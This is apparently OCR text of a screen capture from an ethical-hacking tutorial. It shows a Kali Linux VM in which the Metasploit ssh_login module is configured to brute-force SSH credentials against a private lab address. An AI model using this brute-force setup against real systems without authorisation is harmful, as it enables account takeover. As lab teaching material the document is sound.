 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 06:33 1
root@kali: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf5 auxiliary(scanner/ssh/ssh_login) > set THREADS 3
THREADS => 3
msf5 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Right Ctrl
B 99+ SRP 11:33 AM
3/11/2019 11